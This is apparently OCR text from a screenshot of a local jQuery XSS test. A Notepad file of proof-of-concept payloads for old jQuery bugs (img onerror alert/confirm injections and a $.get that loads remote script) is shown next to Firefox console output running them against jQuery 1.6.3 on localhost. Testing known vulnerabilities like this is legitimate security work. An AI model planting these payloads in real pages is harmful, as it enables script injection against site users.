 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { constructor: e(), jquery: "1.6.3", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader(), getAllResponseHeaders: ge
pipe(), always: always(), then: then(), promise: promise(), … }